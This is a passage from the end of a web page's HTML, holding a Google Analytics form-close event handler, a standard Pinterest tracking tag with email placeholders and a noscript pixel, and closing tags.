      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>